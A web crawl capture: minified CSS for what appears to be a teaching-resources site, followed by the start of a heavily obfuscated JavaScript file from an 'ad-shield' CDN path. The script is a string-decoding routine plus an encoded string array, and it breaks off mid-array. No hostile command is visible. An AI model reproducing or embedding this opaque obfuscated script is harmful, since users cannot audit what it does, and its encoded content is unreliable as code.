.ant-upload-animate-inline-enter{animation-name:uploadAnimateInlineIn}.ant-upload-list .ant-upload-animate-inline-leave{animation-name:uploadAnimateInlineOut}@keyframes uploadAnimateInlineIn{0%{width:0;height:0;margin:0;padding:0;opacity:0}}@keyframes uploadAnimateInlineOut{to{width:0;height:0;margin:0;padding:0;opacity:0}}.ant-upload-rtl{direction:rtl}.ant-upload-rtl.ant-upload.ant-upload-select-picture-card{margin-right:auto;margin-left:8px}.ant-upload-list-rtl{direction:rtl}.ant-upload-list-rtl .ant-upload-list-item-list-type-text:hover .ant-upload-list-item-name-icon-count-1{padding-right:22px;padding-left:14px}.ant-upload-list-rtl .ant-upload-list-item-list-type-text:hover .ant-upload-list-item-name-icon-count-2{padding-right:22px;padding-left:28px}.ant-upload-list-rtl .ant-upload-list-item-name{padding-right:22px;padding-left:0}.ant-upload-list-rtl .ant-upload-list-item-name-icon-count-1{padding-left:14px}.ant-upload-list-rtl .ant-upload-list-item-card-actions{right:auto;left:0}.ant-upload-list-rtl .ant-upload-list-item-card-actions .anticon{padding-right:0;padding-left:5px}.ant-upload-list-rtl .ant-upload-list-item-info{padding:0 4px 0 12px}.ant-upload-list-rtl .ant-upload-list-item-error .ant-upload-list-item-card-actions .anticon{padding-right:0;padding-left:5px}.ant-upload-list-rtl .ant-upload-list-item-progress{padding-right:26px;padding-left:0}.ant-upload-list-picture .ant-upload-list-item-info,.ant-upload-list-picture-card .ant-upload-list-item-info{padding:0}.ant-upload-list-rtl.ant-upload-list-picture .ant-upload-list-item-thumbnail,.ant-upload-list-rtl.ant-upload-list-picture-card .ant-upload-list-item-thumbnail{right:8px;left:auto}.ant-upload-list-rtl.ant-upload-list-picture .ant-upload-list-item-icon,.ant-upload-list-rtl.ant-upload-list-picture-card .ant-upload-list-item-icon{right:50%;left:auto;transform:translate(50%,-50%)}.ant-upload-list-rtl.ant-upload-list-picture .ant-upload-list-item-name,.ant-upload-list-rtl.ant-upload-list-picture-card .ant-upload-list-item-name{margin:0 8px 0 0;padding-right:48px;padding-left:8px}.ant-upload-list-rtl.ant-upload-list-picture .ant-upload-list-item-name-icon-count-1,.ant-upload-list-rtl.ant-upload-list-picture-card .ant-upload-list-item-name-icon-count-1{padding-right:48px;padding-left:18px}.ant-upload-list-rtl.ant-upload-list-picture .ant-upload-list-item-name-icon-count-2,.ant-upload-list-rtl.ant-upload-list-picture-card .ant-upload-list-item-name-icon-count-2{padding-right:48px;padding-left:36px}.ant-upload-list-rtl.ant-upload-list-picture .ant-upload-list-item-progress,.ant-upload-list-rtl.ant-upload-list-picture-card .ant-upload-list-item-progress{padding-right:0;padding-left:0}.ant-upload-list-rtl .ant-upload-list-picture-card-container{margin:0 0 8px 8px}.ant-upload-list-rtl.ant-upload-list-picture-card .ant-upload-list-item-actions{right:50%;left:auto;transform:translate(50%,-50%)}.ant-upload-list-rtl.ant-upload-list-picture-card .ant-upload-list-item-file+.ant-upload-list-item-name{margin:8px 0 0;padding:0}.ant-scrolling-effect{width:100%!important}.ant-drawer.ant-drawer-left{top:54px}button{padding:0;margin:0;outline:none!important}body{margin:0;overflow-y:unset!important;font-family:Nunito,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}code{font-family:source-code-pro,Menlo,Monaco,Consolas,Courier New,monospace}#nprogress .bar{height:4px}@font-face{font-family:revicons;fallback:fallback;src:url(/_next/static/media/revicons.ff59b316.woff) format("woff"),url(/_next/static/media/revicons.b96bdb22.ttf) format("ttf"),url(/_next/static/media/revicons.652e7269.eot) format("ttf")}.react-multi-carousel-list{display:flex;align-items:center;overflow:hidden;position:relative}.react-multi-carousel-track{list-style:none;padding:0;margin:0;display:flex;flex-direction:row;position:relative;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform,transition}.react-multiple-carousel__arrow{position:absolute;outline:0;transition:all .5s;border-radius:35px;z-index:1000;border:0;background:rgba(0,0,0,.5);min-width:43px;min-height:43px;opacity:1;cursor:pointer}.react-multiple-carousel__arrow:hover{background:rgba(0,0,0,.8)}.react-multiple-carousel__arrow:before{font-size:20px;color:#fff;display:block;font-family:revicons;text-align:center;z-index:2;position:relative}.react-multiple-carousel__arrow:disabled{cursor:default;background:rgba(0,0,0,.5)}.react-multiple-carousel__arrow--left{left:calc(4% + 1px)}.react-multiple-carousel__arrow--left:before{content:"\e824"}.react-multiple-carousel__arrow--right{right:calc(4% + 1px)}.react-multiple-carousel__arrow--right:before{content:"\e825"}.react-multi-carousel-dot-list{position:absolute;bottom:0;display:flex;left:0;right:0;justify-content:center;padding:0;margin:0;list-style:none;text-align:center}.react-multi-carousel-dot button{display:inline-block;width:12px;height:12px;border-radius:50%;opacity:1;box-shadow:none;transition:background .5s;border:2px solid grey;padding:0;margin:0 6px 0 0;outline:0;cursor:pointer}.react-multi-carousel-dot button:hover:active,.react-multi-carousel-dot--active button{background:#080808}.react-multi-carousel-item{transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.react-multi-carousel-item{flex-shrink:0!important}.react-multi-carousel-track{overflow:visible!important}}[dir=rtl].react-multi-carousel-list{direction:rtl}.rtl.react-multiple-carousel__arrow--right{right:auto;left:calc(4% + 1px)}.rtl.react-multiple-carousel__arrow--right:before{content:"\e824"}.rtl.react-multiple-carousel__arrow--left{left:auto;right:calc(4% + 1px)}.rtl.react-multiple-carousel__arrow--left:before{content:"\e825"}@font-face{font-family:Nunito;font-style:normal;font-weight:400;font-display:swap;src:url(/fonts/nunito-v23-latin-regular.eot);src:local(""),url(/fonts/nunito-v23-latin-regular.eot?#iefix) format("embedded-opentype"),url(/fonts/nunito-v23-latin-regular.woff2) format("woff2"),url(/fonts/nunito-v23-latin-regular.woff) format("woff"),url(/fonts/nunito-v23-latin-regular.ttf) format("truetype"),url(/fonts/nunito-v23-latin-regular.svg#Nunito) format("svg")}@font-face{font-family:Nunito;font-style:normal;font-weight:600;font-display:swap;src:url(/fonts/nunito-v23-latin-600.eot);src:local(""),url(/fonts/nunito-v23-latin-600.eot?#iefix) format("embedded-opentype"),url(/fonts/nunito-v23-latin-600.woff2) format("woff2"),url(/fonts/nunito-v23-latin-600.woff) format("woff"),url(/fonts/nunito-v23-latin-600.ttf) format("truetype"),url(/fonts/nunito-v23-latin-600.svg#Nunito) format("svg")}@font-face{font-family:Nunito;font-style:normal;font-weight:700;font-display:swap;src:url(/fonts/nunito-v23-latin-700.eot);src:local(""),url(/fonts/nunito-v23-latin-700.eot?#iefix) format("embedded-opentype"),url(/fonts/nunito-v23-latin-700.woff2) format("woff2"),url(/fonts/nunito-v23-latin-700.woff) format("woff"),url(/fonts/nunito-v23-latin-700.ttf) format("truetype"),url(/fonts/nunito-v23-latin-700.svg#Nunito) format("svg")}@font-face{font-family:Nunito;font-style:normal;font-weight:800;font-display:swap;src:url(/fonts/nunito-v23-latin-800.eot);src:local(""),url(/fonts/nunito-v23-latin-800.eot?#iefix) format("embedded-opentype"),url(/fonts/nunito-v23-latin-800.woff2) format("woff2"),url(/fonts/nunito-v23-latin-800.woff) format("woff"),url(/fonts/nunito-v23-latin-800.ttf) format("truetype"),url(/fonts/nunito-v23-latin-800.svg#Nunito) format("svg")}@font-face{font-family:Paytone One;font-style:normal;font-weight:400;font-display:swap;src:url(/fonts/paytone-one-v16-latin-regular.eot);src:local(""),url(/fonts/paytone-one-v16-latin-regular.eot?#iefix) format("embedded-opentype"),url(/fonts/paytone-one-v16-latin-regular.woff2) format("woff2"),url(/fonts/paytone-one-v16-latin-regular.woff) format("woff"),url(/fonts/paytone-one-v16-latin-regular.ttf) format("truetype"),url(/fonts/paytone-one-v16-latin-regular.svg#PaytoneOne) format("svg")}:root{--vh:1vh}#__next,body,html{height:calc(var(--vh, 1vh)*100)}.loading{visibility:hidden;opacity:0}.custom-white-button{padding:5px 25px;text-align:center;transition:.1s;border-radius:50px}.custom-white-button:hover{background-color:#f5f5f5;border-color:#f5f5f5;box-shadow:-2px -2px 6px #767676;transition:.1s}@media screen and (max-width:1200px){iframe#launcher{bottom:50px!important}}.custom-green-button{background-color:#3ecc75;box-shadow:0 12px 24px 0 rgba(0,0,0,.12);cursor:pointer;transition:.1s;color:#fff;border-radius:36px;display:inline-flex;align-items:center;justify-content:center;min-height:56px;min-width:56px}.custom-green-button.disabled{cursor:not-allowed;opacity:.5}.custom-green-button:focus{outline:none}.custom-green-button:focus:not(.disabled){background-color:#39ba6b}.custom-green-button:hover:not(.disabled){background-color:#24b35b}.notification-holder{margin-top:44px;display:flex;flex-direction:column;z-index:99}@media(max-width:1199.98px){.notification-holder{margin-top:0}}.notification-holder.type-worksheet{background-color:#157add}.notification-holder.type-powerpoint{background-color:#fdc526}.notification-holder.type-video_lesson{background-color:#fe5050}.search-filter-modal-container{width:100vw}.ant-notification{z-index:9999!important}#__next{position:relative;flex-direction:column;display:flex;min-height:100%;margin:0 auto;font-family:Nunito,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.layout:not(.layout-video-editor){height:100%}.layout-wrapper{background:repeating-linear-gradient(45deg,hsla(0,0%,98%,0),hsla(0,0%,98%,0) .1em,#f6f6f6 0,#f6f6f6 .33em) 100% 100% no-repeat}.layout-wrapper.with-worksheet{background:repeating-linear-gradient(45deg,hsla(0,0%,98%,0),hsla(0,0%,98%,0) .1em,#f6f6f6 0,#f6f6f6 .33em),url(/blueshape_01.svg),url(/blueshape_01.svg),url(/blueshape_01.svg),url(/blueshape_01.svg),url(/blueshape_01.svg);background-position:100% 100%,calc(50% - 640px) 310px,calc(50% + 560px) 1200px,calc(50% - 830px) 1860px,calc(50% + 520px) 2390px,calc(50% - 290px) 2440px;background-size:100%,757px,757px,757px,757px,380px;background-repeat:no-repeat}.layout-wrapper.with-powerpoint{background:repeating-linear-gradient(45deg,hsla(0,0%,98%,0),hsla(0,0%,98%,0) .1em,#f6f6f6 0,#f6f6f6 .33em),url(/yellowshape_01.svg),url(/yellowshape_01.svg),url(/yellowshape_01.svg),url(/yellowshape_01.svg),url(/yellowshape_01.svg);background-position:100% 100%,calc(50% - 640px) 310px,calc(50% + 560px) 1200px,calc(50% - 830px) 1860px,calc(50% + 520px) 2390px,calc(50% - 290px) 2440px;background-size:100%,757px,757px,757px,757px,380px;background-repeat:no-repeat}.layout-wrapper.with-video_lesson{background:repeating-linear-gradient(45deg,hsla(0,0%,98%,0),hsla(0,0%,98%,0) .1em,#f6f6f6 0,#f6f6f6 .33em),url(/redshape_01.svg),url(/redshape_01.svg),url(/redshape_01.svg),url(/redshape_01.svg),url(/redshape_01.svg);background-position:100% 100%,calc(50% - 640px) 310px,calc(50% + 560px) 1200px,calc(50% - 830px) 1860px,calc(50% + 520px) 2390px,calc(50% - 290px) 2440px;background-size:100%,757px,757px,757px,757px,380px;background-repeat:no-repeat}.worksheets-container.daily-bests{padding-top:0}.worksheets-container .worksheet-container.worksheet .resource-card-preview{min-height:409px}.worksheets-container .worksheet-container.powerpoint .resource-card-preview,.worksheets-container .worksheet-container.video .resource-card-preview,.worksheets-container .worksheet-container.video_lesson .resource-card-preview,.worksheets-container .worksheet-container.videolesson .resource-card-preview{min-height:234px}.isl-fill-microapp{background-color:#fff;height:100%;margin-bottom:90px;border-radius:10px;box-shadow:0 12px 24px 0 rgba(0,0,0,.12);overflow:hidden}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/ad-shield/e/index.js
body_size: 67901
content:
(function() {function a0T(A,T){var W=a0A();return a0T=function(R,L){R=R-0x1ac;var O=W[R];if(a0T['tuUbZU']===undefined){var F=function(q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',J='';for(var I=0x0,d,t,f=0x0;t=q['charAt'](f++);~t&&(d=I%0x4?d*0x40+t:t,I++%0x4)?Y+=String['fromCharCode'](0xff&d>>(-0x2*I&0x6)):0x0){t=j['indexOf'](t);}for(var a=0x0,z=Y['length'];a<z;a++){J+='%'+('00'+Y['charCodeAt'](a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(J);};var h=function(q,Y){var k=[],J=0x0,I,d='';q=F(q);var t;for(t=0x0;t<0x100;t++){k[t]=t;}for(t=0x0;t<0x100;t++){J=(J+k[t]+Y['charCodeAt'](t%Y['length']))%0x100,I=k[t],k[t]=k[J],k[J]=I;}t=0x0,J=0x0;for(var f=0x0;f<q['length'];f++){t=(t+0x1)%0x100,J=(J+k[t])%0x100,I=k[t],k[t]=k[J],k[J]=I,d+=String['fromCharCode'](q['charCodeAt'](f)^k[(k[t]+k[J])%0x100]);}return d;};a0T['XYDPIH']=h,A=arguments,a0T['tuUbZU']=!![];}var Q=W[0x0],g=R+Q,X=A[g];return!X?(a0T['XnpLFy']===undefined&&(a0T['XnpLFy']=!![]),O=a0T['XYDPIH'](O,L),A[g]=O):O=X,O;},a0T(A,T);}function a0A(){var QD=['W4JdS8o/','W4ldUSoK','y2SsCq','oSoXmCo5','W4NcVMldLq','aglcUJK','r8kEW73dOW','W5L/jmk7','gYJcGCk7','vCkhW7m','wHFdPdm','lJlcHmov','rSoJeCoW','lMJcM8oj','DbBcGCog','qCoQc8oN','W7zPe8kM','BSkxuCoO','FrhcGmoK','WOpdImoQWRC','emk4m8ol','W5OgW4pdUa','fxJcN8oj','W4ldNfZdPW','cMxcSa','j8kMpmo/','W6VdLJnc','vSoXWQtcSq','fJDuBq','h2qlWRy','o8o4mJO','W43cJ8oNWP8','cwuNha','wSkCW63dHq','W6a4WQig','iGpcPmob','WOxcIxrQ','qCo7cSo6','W7xdJWXG','WOBdH8oR','hCo0gWe','W69Jab8','ACktqmoh','BSoGgSo5','utSnWPy','wvq5yq','EmoWWOhcLa','WO/dMmoQWRm','W5JdVSoVlW','cMlcPJS','W67cNCkkrq','fxBcPmoP','W6PdeYa','WORdKmo/xG','WPFdHCo8WP0','W5mrWRhdRW','W6CyW6tdNa','cmo4WPiU','xCoAWONcSa','jd7cUCoj','bSoOwwO','W7C4W6PZ','W5KPWOWM','D8kvASoK','kb/cOSk3','W5WDWOiW','W7ZcHmkkxa','A8krqmop','W54JWOCS','kSoZB3RdRNCxW7y3dMTO','W6/dUWmh','gSoQy00','W51dbW','EbqNWOC','aSoGeCok','iSoGjCoi','vCkyW5ZdHq','DX3dGG','WORdICoJWPu','wmkOdIS','ESkJoJq','lWJcQCk3','W7/cKSocnq','WOZdKmo/tq','jx8xWOK','WPVcRwHriwVcMCkAW7O','WPhdHCo8WQ8','W4nglvO','omoCc3a','i8oVmdK','D8olaCoX','W5NcO2tdLa','WRVdJ8k+Bq','W45GcMq','W7vnlee','cSo7Bei','W6Trmue','W5bbWONcRG','h8ookv0','W4fQWP/cUq','W6DFcdi','W5JdNsSL','WPldQSolWOu','z8kXkXK','zSosWQxcLq','W6GCWRyO','WOpdO8oXWP8','W61JcMi','WP/cU3XU','W4tdImoiW58','qmkcW7ddIG','W57dVSoTW6O','dNyAWPC','W4Xobui','W77cVSoila','W4r5W6PV','lCkGaCoO','W7fAd0C','W6tcSLrU','W4DBWOlcSa','dMpcNCoP','W5DJeJq','b8oDdqe','lXBcTmk8','W4RcJmoxWPm','bmoXje8','W5DMhCkm','fmoBbHa','W6ldOc44','g8oagW','lSocWOOh','hx/cRIa','iSouW58U','m27dIM0','uIFcOmoJ','ktfxtG','Amk0tmo2','oxtcUta','WPFdR8o7WPG','W4hdR8oIW7K','mrvorq','W6v5gSkR','gCo9yL0','W6FcKmo8WO4','W6NcGCo4WQm','dgebpa','W5hcLSoWWPi','W6JcK8oelW','W4KqW71U','dMhcIbK','W4lcMv3dMq','WPJdU8kmWQu','WPBcU0LA','f8oCdqe','W6NcJCofWR0','W4pcUgPz','cNxcTW','CZmlWRq','tSkuzmoQ','W5hcKSoBWP4','WP/dHmoYwG','eeVdHxu','r8kFW4JdHq','W6jZW6fR','W4TMeuu','W65Ela','cCozW4K','W4pcQLVdUq','lCkMW5pdLrfgW6mVWPlcR2OBpW','W7HebmkT','sSk8ESo9','bmoBW44n','DmkxDmoC','W4n6c3i','W6S4W5rU','W5NcOmohWO8','oGJcQmkV','dCkZomon','W6xdVc4y','Dr3cR8oL','ucldOam','pxpcM8ou','DCoPWRlcIa','W75elwa','w8oUfCo2','gSopgGm','W4u0W7r1','W7SIWQCk','kmofpXq','W7jKkh0','chpcTWG','WOddGCo6WP8','qCo3dmou','bxyAWRu','WQNdSSo7WOC','cSowW6qc','W6hcHSo/WO0','W6HXWOBcVq','p1OAWQG','W63cGSkarG','CCo6WOZcLq','WR3dNCk3Da','sCkTz8oW','acNcPmo7','ASkkrmoC','a8o/WPiV','W4lcV8ojWO0','W4ddUYK','zSo2WQRcLW','W51DbW','W7tcUCoAkG','W5VdU8o9lW','xmkRBmoH','W6adWPOx','q8knqSoH','W7iwWQ7dQG','W5VdR8oIW7O','W7yYW6H6','nvtcKCos','WPtdN8obWPK','W5SrW5FdUa','W4tdJdbt','h8oUyvW','F8kUWRK9','W6pcHCoYnq','W6ZcLCopqG','eSk2WPu4','W6e9WR0a','lSo6WO4Z','h8o9W7qJ','evhcM8oz','W5WnW4NdUq','hSohseG','W6u4WROh','p0SjWPK','p8kUomom','CmkUWO8h','W5fmgSku','lftcHmor','W4ZcPmohWPu','W77dP8o0W7y','amoCWRiS','W5ZcMuFdVq','wSoMlCof','khON','oKaHia','W4tdPmo/','vfyZza','vIFdSN3dJqe8q0pcNCokWOldHW','W4RcPwldJW','qdhcLSoS','bszszW','W7VdICoflG','j3hcPs8','W7xcO8oYfa','dCoCcxm','swmttG','wSoHhCo9','hmkza8o4','pCojbMy','W4hcTCk4EG','WOBdUCohWPK','ifZcHWy','W5DDdCkU','ASkWxSoK','W5VcGvZdUG','W5rbWP3cTa','W7JcLSoFdG','WPtcOgDT','ymk1z8oc','W4VcKv3dSq','m8ocWR8o','W7/dLCoFdW','W6VdVJb1','nx3cLc4','WPJdVCo1WQu','cmkDlmoC','W7vifsG','EmkOWPa6','W75CW5TR','cSkVjSoC','WOFdQCoqWOy','W5v3omkG','FCoNWRBcSW','sCk0vCoN','muxcJCot','W4xdPtj3','W6rRhmkL','t8k0dHG','mSk3omoE','WR/dH8oOqq','bmkWl8oB','wgSBrq','DmoVWPtcPG','EJemWOu','W61zWRZcOG','W4CQW7ba','jCo3WPG7','W7X8nWC','W4nXWOxcUq','vSoUfmo/','W4NdMYuM','b8oFWR8Z','FCoVWPlcTW','C2mFFG','dCoZWPiS','W5NdVSo+W7C','W5rbWPW','W7CYWQa','aXdcSSoP','CthcISoE','oSosnhe','WPRdK8k7uq','zmkDW6RdOW','W6aCWRq','W5zcW5hcRq','pCoiirW','bmoeF34','ptTkwG','W4OAWQ3dPa','W4VcOu9B','Ds4wWR4','W6KBW5ddHW','W5lcMxZdGq','oCoKj8oj','i1OcWQW','h34gda','pwCUbq','W6RcLCkmwq','W4ijW5C','WPddQCowWRS','iXfdDq','BJRcG8oc','jb7cLmkJ','W41JcLS','nexdTLu','fmonleq','lmopfu8','W5XpfbW','g3GDWRO','W5j+WPdcOq','WQZdUCoRWRy','W6ngW55x','bsfjDq','W6JcICk1ya','uSoEWPVcKa','uSoQdmoa','W7CRWRldRW','W7FdKJTW','WPxdG8k8vG','EmkxrSog','jmo3jmoq','W6HBWP/cRW','W6bWgfC','nuZcOb0','WPtdRCooWOC','xSkYmGK','WQJdSSo4Eq','W5OUW5BdQq','W7elWRldPW','W6WwWPtdGa','WR/dJSoVsW','m0lcLmof','gexdQh4','qCkzW5JdGW','W4ySWRpdTa','W5ZdTdXc','W6Ltc3y','vdRcMSob','dCo4FwG','W4xcK1S','WOxdKSoHWOC','CGO1WPK','fSkuo8oU','W4ddUCoYfW','lmo6z0e','W4tcQ8owWPq','WO3dMCkWqW','W5SxWOa6','v8k2B8o8','W43cSM/dNW','cLxdTN8','ihmNoa','W4HLh8kS','hv8nha','WPBdOmooWPi','W4ZcGML6','W5rffCk4','Fmk1mcm','WOtdPSoZBG','hdpcK8oE','W7GuWPac','W5X3W5T+','W6nNeCkM','WPBdMmoxWRO','W6SqWQldMG','W6dcJmokWOa','c8oRiba','WR7dVmktAG','bSolgWC','BddcGmom','W68VWPddIW','gxpcStO','W5KhW5H9','WPxcO2b9','W7jSkhC','W4hcSetdSa','WQ7dJSo6WPW','bCotWQKU','tCktdZy','tCkWFmoT','pmkVnCo2','BCkOnG','W4VcUwBdTG','E8oUmmob','amohbHq','W7TNomk2','W5xcR8oCmG','f0/dOxq','iZPUra','gLVdI0m','W7mJWRuo','W5vBW5X/','kYtcJSk+','W7JcPMtdTa','n1ZcKJ4','hCoqeee','BGxdQqa','W4tcTK5y','zSkOlX0','p2/cUYa','W4TOpmkb','W7DNlSk2','WOlcMgX6','aCo9zu0','cfxcIIm','W4JcTNnO','W5VcKCkPg8kvWQNcOSoqv8kkW6CI','BczKF8okWPlcK8kxucFdVgu','W4JdHIqY','W7rznKy','ksZcKCk9','AdlcMCkq','FCkkW5xdGW','W5fjaCkt','w8o6fCob','W6RdKsqK','W4jeWPJcVW','m8ozW5u5','WPRdG8kxBq','c8kXhCoa','W4hdQ8oUW7S','W4COWO/dLG','lCosbMy','x0K1yW','lmoQjCos','zSkkeqi','u8oRWORcUq','W7ZdVtjR','W5LRo0C','WQddQ8o/WR4','WOldMmo6WPu','WPpdHColWPW','W4WrW67dQW','W5v7W5X1','qmkzW6BdLW','W4hdRmoSgq','W47dOSoKpG','W6hdPmocW5G','eKNdQh0','gSkZjCos','ArBcGCog','sSkYcaa','DmkoWQ8s','kZLdAW','iSosfvi','W5zfWPxcVa','W4ddOd8g','W57cPfjd','eCkMja','fcnkAW','fLFcLWi','W5v1W407','jxVcJJO','cLhcJCok','W6OrWRtdQW','AhxcH8oB','iCojhNu','fCoKWPmL','oY/cI8oe','W70+WOa5','W4PRjCkl','W6WjWQxdNG','xmoHfSo2','hSoXjmo7','xSkTB8o/','kKddKN4','WPtcQND3','fua0WQ0','WP7dOSor','W4RdUY5w','W6lcM8oomW','WOxdHmo2tq','ESoOkmoM','o8oFW58m','W51ZW5DV','WQ7dLmoFWRC','fWrwDW','oCowmua','W6NcMSoika','W517WR7cLW','wSkWzSo3','rSkkW7hdGa','zJKxWOG','W4pdQCo4W7C','cH5mwa','w8oQamoN','zINcNSoe','BJdcNCoC','W4ZcH1JdVq','W7/cMLFdJa','lxyJgW','wXNdQcC','CY4aWRy','WOFdHmo2WPm','pZlcP8oj','WQtdQ8oJvG','oLxcKmod','W5agWOtdJq','WQhdLmofWQ4','W4/cOLRdVG','W4BdGt06','WPpdO8obWP4','WOFdVSonWP8','Bc/cICoy','W73cH8oekq','W6yJWQea','W6uKWOaI','aCkobHW','W4rAWPdcRa','eYtcK8kO','W6Trley','bdZcR8oa','W4xcJ8oEWOW','fvpcQCon','WORdN8kOsW','d8o4W6WV','vCk+ASoX','kgaKia','amoHAuW','W6jrk1a','W7VcKmofoq','AbygWRS','W5ZdH8obW58','WRVdRCo4WQq','W4C/WR4T','WPtdLSoUWOy','W4dcKSorWR8','W7yWWQac','wSkMqCoI','W6BcImkerG','vZNdQGu','f8oCgHW','W51bWOBcIG','W6nFW7vX','W5bfn3i','W4xdM8oEmW','W5PdW7zu','iSoEix0','WPFdLSo/xG','ogddLhm','pmkFhSoS','aLCyha','eSoMWPaI','W6Del1K','pSoreMi','W7JcLmomoa','W6/cPMf6','W6TfhSkK','jrNdRSkP','j8oscxy','pmo7zeC','fvVcKbW','W53cOvLF','W7vdlmk2','duNdQN8','ACk2WPS7','uCkzW63dIW','W5BcGSkOxa','W6fFW7jJ','W53dQmo4ma','o0xcISoK','ECoLWQ7cSa','pwCUAa','AmkrDmo5','W7lcNuFdVW','A8klmJ4','W4xcIunN','iCkbe8o7','WRBcJwzg','x8o2nSoa','CrhdJdq','aKFcQt8','W6pcPenK','W43dMsXW','EXldSSkL','phO6cq','W7RcT8kUvG','WQtdU8ozra','FCkUWPe5','DJmD','W7hcN2VdGW','W4XAcH0','W5NcUgpdMa','pMiNcG','zSkaEmoM','W6tcM8opoa','WQVdRmkVEa','WPVdRCoaWO4','lCoXbbi','vmkSWP0T','W74WWRyg','WRZdRSo4WQu','WPtdGCo2WPe','W6lcTwPH','lsNcMmoF','fSoZWO4i','W7ZcHmkwxq','sYpcHCoU','W53dVSotW7G','W5ZcRmoDWP4','W7arWQtdQW','W4vFWRdcNW','bSoHFG','W75/eCkm','rapdPtK','DLCZBW','W4NdVdrh','W7ZdMSo5dq','WRVdPmoXEW','W4RcJmo5WRK','cmovx18','fmk3m8o1','gSk/nmoG','W6Licsi','W77cMCocma','paVcSSkg','aCoEcqq','W4mfW4JdSa','wddcN8oa','dSooimot','EJGrWR0','hSo0W6Od','WRddR8o6WRC','p8o3jSoL','oNC2WPK','WOVdVSkRuG','WOtcU3r1','kSoikCo+','emoqWQWb','W7SNW6PM','W7NcHCoVfG','eKxcVmon','pSolbHq','W7ZcI3/dIa','W7NcI8oBWOG','W6rDbvq','WPtdO8op','ouNdO3S','W7rvjG','bM7cQd4','gWVcR8kl','tSkZWOCT','W4OyW5XH','W6dcNSkaqW','g8kBm8om','WOhdICoTWPe','u8kVWO0F','W5NdUSoiW4G','W6lcTL7dOq','gmovW64/','bsRcJ8oj','WOxcM2Xw','W4bKW5zV','umoHda','pCoSjCoB','cSoSefi','mSo1WO4U','WPddHCkUsW','W4OkW4pdRW','adzfAq','WP7dISooWPi','W6RcKmoj','WPZdM8k4ta','W5VdQmo4gW','WP3cQMTQ','W5H3W4Pu','fmo7WPKL','W7enWRxdRq','wSksW5JdSq','hCoMF2G','w8kiW6RdLW','Emkrrmo4','W5NdV8oZlG','tdddJIu','W4L/ofC','WORdK8kZvG','DHtdQqi','W4JdS8oLW78','x8kBCCoW','trBcMCo7','WOddHCo6WQa','EcFcGCoF','qbNcL8om','cey5WPC','umkXBa','W47cUxj9','h17dP3C','WPBdHmo8WP8','W63cUxDf','b8o8W4qV','W7yxsgO','WO7dQCo5EG','gMtdTMm','bh7dR2a','mCoHA1a','vmkGWOG3','DCkucq8','W7lcKmohWRK','crDTvG','g8kHFvS','jmoUW6GA','zhKMza','W7DWW5vx','mSkgm8oA','n0pcQd0','FaSGWR0','DSoLWOpcJa','gmkHe8oq','W4ORWOmt','hmogaCo+','jZxcJ8oE','DWNdNcy','FCowWQJcOG','EtRcGmol','zSkJW5NdOq','odJcJSoE','W7pdVJSY','W6eWW4ldIq','umkeW7hdGq','iuSvWQG','W6JcHSoy','zCkKWOG/','emk0bCo9','W6CBWQyg','i8oyfhy','W6hcKfZdRG','jSktbgO','W7jDlwu','W7vgddW','W4TiW4xdUa','WRVdM8oQsq','WPFcRNfX','u0W8xa','BmkOW5VdOa','W5FcSSoZkq','nhlcH8oQ','W7WBWPSu','r8o6nCoK','bCohbHC','W5nCic8','fmkcW6ZcHa','WOddQCoaWOa','fuaqWQq','W4xcMwZdPq','g8oHBeu','WR7dPmoMWRm','W47dUCoJmG','dg3dLNq','W5JcV8kwza','W5pcT8ogWO0','EvjlWQa','cMtcSca','WPxdKCoSWPO','CSo+WPtcIa','rCo6WQxcOW','gexdPxS','W5RdPmohja','W63cVmoEWQK','p0mvpq','iHhcOCoD','aCoUy04','W6DAW4Xn','W53dPSoHja','W7pcJ2ZdKG','ee/cSmoH','pConw38','xJGgWRK','W5PbWP/cSq','BComnSoI','BSkBsSoI','WOVdOSkVqW','btZcRCoA','gftcRSov','gSoIgZ0','lftcI8os','W7ZcPwfR','iConaNC','W5JdSdHi','W4xcSK5l','iWdcSW','uKm4yG','aJJcR8oz','W5FdGWnQ','m1tcH8oq','W70/WRen','WONdG8kUsG','wgqhCG','xgWdra','FdZcGmon','e3nhiG','W7tcKmokfW','jrRcUCkP','uSkcW63dGq','D8kUisa','WP7dPCksEW','WPJdICoxBq','FCoMemoN','W7jecse','W5lcPwZdJq','uSkjWRWo','jmoGD2G','e8oeWR8a','AmkJnI0','W6CBWQJdRq','W7z8na4','ovtcM8os','smkhv8oO','dmoaWOKA','vMeqtqZcSCkzfLe','W65vlhO','Fd0lWRa','W5/dGs8/','qCo/WO9R','nha5lW','F8kFs8oH','f3ihpq','orRcOCkT','d07cTCor','qSkDW6JdLG','W5NcPmoDWPK','W43cKgtdRW','c2xcT8om','o8odW7ur','kX3cPq','zSkazSo9','kK/dRxe','W6hdRtWa','W4xdSY4f','jmouW4WC','m07cK8op','W6VcGCoYgq','WO7dHCo/','oaXcCa','W4zeg8km','WOldH8oPxW','WP7cOhf3','W73dUcbl','W4Dme8kh','W6vFW69Q','bSo+cqe','W6TmcIa','a3FcOsW','i30bWOq','w8kfW7RdIG','rmkjW4xdNq','eCoKWPm/','W6iJW47dJG','WOpdHCo8WPK','l8ooaG','lmoRA0G','qsZdGce','dConW7yB','f8k4mG','W5JdJcqL','W4nIW5H4','WP7cTKjl','lgCUoW','ueNdT28','hmoiW5iV','W6dcHmkwqq','rSoMc8oN','W57dUmoV','v8omo8oR','hSoOs3O','dNNdGNC','W6JcLmoHWOi','qmkoW5RdIa','ptlcQCo7','oSo/ihe','lKNcImof','W4FdJSo7WPW','pmoXmSoq','W6uhW5ddIa','W5jgeXy','ASkSbJK','W4hcQmkkzq','W596WOpcLG','Amo6WPhcLq','nrPPsW','g8oDgXO','W6WVW6K','W5/dUs9e','tuC6yW','umkSkmoH','WQ/dV8knua','uYBdHtS','WRtdQCoGWQu','f8osWPiQ','W57dVSo+W7C','W7ycW411','WOBcQMTQ','oSosk2O','imoSlW','hudcStK','W41+iZy','cmoHgmoB','zCo8WPpcOW','kt9WzW','W7m0W6L+','zcuvW